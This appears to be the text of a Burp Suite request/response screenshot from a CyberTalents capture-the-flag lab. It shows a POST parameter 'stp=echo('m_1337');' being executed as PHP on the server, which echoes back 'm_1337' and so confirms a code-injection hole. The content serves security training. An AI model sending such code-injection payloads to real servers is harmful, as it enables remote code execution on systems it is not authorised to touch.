 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com
11 Connection: close
12 Referer: http://wcamxwl32pue3e6mxj6zqr8t6v9yj6zqdkgxu639-web.cybertalentslabs.com/
13 Cookie: _ga_B38952S5RT=GS1.1.1718765785.1.1.1718765798.47.0.0; _ga=GA1.1.1474852010.1718765786; _clck=yv78z1%7C2%7Cfmr%7C0%7C1631;
ajs_anonymous_id=79cb6015-fb56-43db-bbe9-121c0fe1885e; _ga_S72LBY47R8=GS1.1.1718766980.1.1.1718767179.0.0.0
14
15 stp=echo('m_1337');
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.1
3 Date: Wed, 05 Feb 2025 15:21:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 6
7
8 m_1337